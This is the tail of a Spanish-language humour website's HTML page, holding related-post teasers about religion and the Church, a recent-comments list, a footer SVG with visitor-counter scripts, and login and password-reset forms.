											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://larevo.net/wp-content/uploads/2026/01/tumblr_3d9a251464e12f2cee274be98cbd2b84_82a13340_1280-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="tumblr 3d9a251464e12f2cee274be98cbd2b84 82a13340 1280" decoding="async" loading="lazy" title="Prueba de que diosito no cacha bien! 13"></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://larevo.net/prueba-de-que-diosito-no-cacha-bien/">Prueba de que diosito no cacha bien!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://larevo.net/los-planes-de-dios/"
										   title="Los planes de Dios.">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://larevo.net/wp-content/uploads/2025/12/G9LvwdaWUAEykwq-360x180.jpeg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="G9LvwdaWUAEykwq" decoding="async" loading="lazy" title="Los planes de Dios. 14"></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://larevo.net/los-planes-de-dios/">Los planes de Dios.</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://larevo.net/si-dios-quiere/"
										   title="Si Dios quiere…">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://larevo.net/wp-content/uploads/2025/12/tumblr_d3be012aa97a701d146c6a5ccee778ea_0e66f61d_12801-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="tumblr d3be012aa97a701d146c6a5ccee778ea 0e66f61d 12801" decoding="async" loading="lazy" title="Si Dios quiere… 15"></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://larevo.net/si-dios-quiere/">Si Dios quiere…</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://larevo.net/polemica-por-la-celebracion-de-una-misa-lgtbi-en-una-iglesia-de-sevilla/"
										   title="Polémica por la celebración de una misa LGTBI+ en una Iglesia de Sevilla">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://larevo.net/wp-content/uploads/2025/11/242c77a6-7a92-491d-912d-d2206067cc60_16-9-aspect-ratio_1600w_01-360x180.webp" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="242c77a6 7a92 491d 912d d2206067cc60 16 9 aspect ratio 1600w 01" decoding="async" loading="lazy" title="Polémica por la celebración de una misa LGTBI+ en una Iglesia de Sevilla 16"></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://larevo.net/polemica-por-la-celebracion-de-una-misa-lgtbi-en-una-iglesia-de-sevilla/">Polémica por la celebración de una misa LGTBI+ en una Iglesia de Sevilla</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://larevo.net/eso-explica-muchas-cosas/"
										   title="Eso explica muchas cosas&#8230;">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://larevo.net/wp-content/uploads/2025/11/tumblr_554c6add32e4c4b123ff5c945f9094f8_22ef2695_1280-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="tumblr 554c6add32e4c4b123ff5c945f9094f8 22ef2695 1280" decoding="async" loading="lazy" title="Eso explica muchas cosas... 17"></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://larevo.net/eso-explica-muchas-cosas/">Eso explica muchas cosas&#8230;</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://larevo.net/obispo-peruano-acusado-de-tener-17-amantes-es-expuesto-por-su-empleada-domestica/"
										   title="Obispo peruano acusado de tener 17 amantes es expuesto por su empleada doméstica.">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://larevo.net/wp-content/uploads/2025/10/6e3b7c437d3cf53457ec1a86bd6861f2_L-360x180.webp" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="6e3b7c437d3cf53457ec1a86bd6861f2 L" decoding="async" loading="lazy" title="Obispo peruano acusado de tener 17 amantes es expuesto por su empleada doméstica. 18"></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://larevo.net/obispo-peruano-acusado-de-tener-17-amantes-es-expuesto-por-su-empleada-domestica/">Obispo peruano acusado de tener 17 amantes es expuesto por su empleada doméstica.</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://larevo.net/hay-que-viajar-informado/"
										   title="Hay que viajar informado..">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://larevo.net/wp-content/uploads/2025/10/CC_2827230_c7f501594e0541d8a131ce09476668df_meme_otros_hay_que_viajar_informado-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="CC 2827230 c7f501594e0541d8a131ce09476668df meme otros hay que viajar informado" decoding="async" loading="lazy" title="Hay que viajar informado.. 19"></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://larevo.net/hay-que-viajar-informado/">Hay que viajar informado..</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://larevo.net/gracias-a-dios/"
										   title="Gracias a dios!">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://larevo.net/wp-content/uploads/2025/09/gracias-a-dios-360x180.png" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="gracias a dios" decoding="async" loading="lazy" title="Gracias a dios! 20"></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://larevo.net/gracias-a-dios/">Gracias a dios!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://larevo.net/la-ultima-oportunidad-de-decirle-adios/"
										   title="La última oportunidad de decirle adiós.">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://larevo.net/wp-content/uploads/2025/07/la-ultima-oportunidad-de-decirle-adios-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="La Ultima Oportunidad De Decirle Adios" decoding="async" loading="lazy" title="La última oportunidad de decirle adiós. 21"></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://larevo.net/la-ultima-oportunidad-de-decirle-adios/">La última oportunidad de decirle adiós.</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section><section id="recent-comments-3" class="widget widget_recent_comments"><h4 class="widget-title">Últimos Comentarios..</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Trang chu Mu88</span> en <a href="https://larevo.net/oxitocina-hormona-amorayuda-regenerar-corazon/#comment-2585">Un estudio demuestra que la oxitocina, la «hormona del amor», puede ayudar a regenerar el corazón después de una lesión</a></li><li class="recentcomments"><span class="comment-author-link">ElPutoAmo</span> en <a href="https://larevo.net/no-digas-mamadas-mary-jane/#comment-2419">No digas mamadas Mary Jane!</a></li><li class="recentcomments"><span class="comment-author-link">Daniel</span> en <a href="https://larevo.net/prueba-de-reflejos/#comment-2219">Prueba de reflejos.</a></li><li class="recentcomments"><span class="comment-author-link">Emmaglype</span> en <a href="https://larevo.net/asi-es-la-tanga-con-pelos-que-kim-kardashian-agota-en-horas/#comment-2121">Así es la tanga con pelos que Kim Kardashian agota en horas&#8230;</a></li><li class="recentcomments"><span class="comment-author-link">Tito</span> en <a href="https://larevo.net/muere-hulk-hogan-a-los-71-anos/#comment-1553">Muere Hulk Hogan a los 71 años&#8230;</a></li></ul></section>
	</aside>
</div>
				</div>
			</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer top-bg">
					
<div class="footer-top">
	
<div class="pattern">
	<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1572.4 32.6" style="enable-background:new 0 0 1572.4 32.6;" xml:space="preserve"  preserveAspectRatio="xMidYMax meet">
<g id="Layer_2">
</g>
<g image-rendering="optimizeQuality" text-rendering="geometricPrecision" shape-rendering="geometricPrecision">
	<g>
		<path d="M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z"/>
		<path d="M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z"/>
		<path d="M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z"/>
		<path d="M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z"/>
		<path d="M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z"/>
		<path d="M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z"/>
		<path d="M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z"/>
		<path d="M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z"/>
		<path d="M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7
			C1150.7,20.6,1149.7,20,1151.9,20.4z"/>
		<path d="M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z"/>
		<path d="M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z"/>
		<path d="M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z"/>
		<path d="M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z"/>
		<polygon points="251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2 		"/>
		<path d="M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z"/>
		<path d="M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z"/>
		<path d="M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z"/>
		<path d="M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z"/>
		<path d="M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z"/>
		<path d="M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z"/>
		<path d="M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z"/>
		<rect x="382.3" y="16.2" width="2" height="1"/>
		<rect x="244.1" y="14.7" width="2" height="1"/>
		<rect x="400.3" y="1.2" width="2" height="1"/>
		<rect x="1095.9" y="15.7" width="2" height="1"/>
		<rect x="15.9" y="3.2" width="2" height="1"/>
		<rect x="519.4" y="8" width="2" height="1"/>
		<path d="M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z"/>
		<path d="M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z"/>
		<path d="M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z"/>
		<path d="M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z"/>
		<path d="M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z"/>
		<path d="M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z"/>
		<path d="M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z"/>
		<path d="M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z"/>
		<path d="M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z"/>
		<path d="M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z"/>
		<path d="M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z"/>
		<path d="M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z"/>
		<path d="M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z"/>
		<path d="M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z"/>
		<path d="M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z"/>
		<path d="M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z"/>
		<path d="M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z"/>
		<path d="M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z"/>
		<path d="M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z"/>
		<path d="M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z"/>
		<path d="M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z"/>
		<path d="M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z"/>
		<path d="M1049.5,14L1049.5,14L1049.5,14z"/>
		<path d="M848.9,21.3L848.9,21.3L848.9,21.3z"/>
		<path d="M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z"/>
		<path d="M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z"/>
		<path d="M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z"/>
		<path d="M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z"/>
		<path d="M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z"/>
		<path d="M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z"/>
		<path d="M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z"/>
		<path d="M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z"/>
		<path d="M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z"/>
		<path d="M873,0L873,0C872.9,0,873.1-0.1,873,0z"/>
		<path d="M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2
			c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6
			c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8
			c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6
			c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5
			c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1
			c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3
			c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5
			c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1
			c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22
			c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0
			c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6
			c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8
			c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2
			c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8
			c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8
			c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7
			c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8
			c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9
			c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6
			c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9
			c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6
			c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1
			c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3
			l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5
			c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1
			c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0
			l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6
			c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2
			l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0
			c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3
			c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2
			c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2
			l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1
			c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6
			c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8
			c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1
			c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16
			c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1
			C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6
			L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5
			c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3
			c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z"/>
	</g>
</g>
<g>
</g>
</svg>
</div>
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
									</div>
				<div class="col-md-4 mb-md">
					<section id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">Estadísticas</h4><div class="textwidget custom-html-widget"><center><script id="_waub8v">var _wau = _wau || []; _wau.push(["colored", "uhcewxz54r", "b8v", "ffc20e000000"]);</script><script async src="//waust.at/co.js"></script></center>

<p></p>

<center><a href=https://www.ademails.com/estadisticas1024744630.htm>
<script type="text/javascript" language="JavaScript">
<!--
document.write("<img src=\"https://www.ademails.com/cgi-bin/contador.cgi?ID=1024744630");
document.write("&referer=");
document.write(escape(document.referrer));
document.write("\" border=0 alt=\"Estadisticas\">");
// -->
</script><noscript><img src=https://www.ademails.com/cgi-bin/contador.cgi?ID=1024744630 border=0 alt="Estadisticas"></noscript></a>

</center>
</div></section>				</div>
				<div class="col-md-4 mb-md">
									</div>
			</div>
			</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
                                    <div class="clearfix"></div>
                
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="c10619205e" /><input type="hidden" name="_wp_http_referer" value="/dijo-que-ahora-si-es-la-ultima-cena/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

					
					
													<div class="input-field captcha-container loading">
								<div class="form-captcha">
									<img src="" alt="Captcha!" class="captcha">
									<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a>
								</div>
								<input type="text" class="required bb-captcha-field" name="captcha-code"
									   placeholder="Enter captcha">
							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">forgot password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="880280c679" /><input type="hidden" name="_wp_http_referer" value="/dijo-que-ahora-si-es-la-ultima-cena/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<center><a href="https://LaRevo.net"><img src="https://larevo.net/Banersote2026.jpg" />
</a></center>
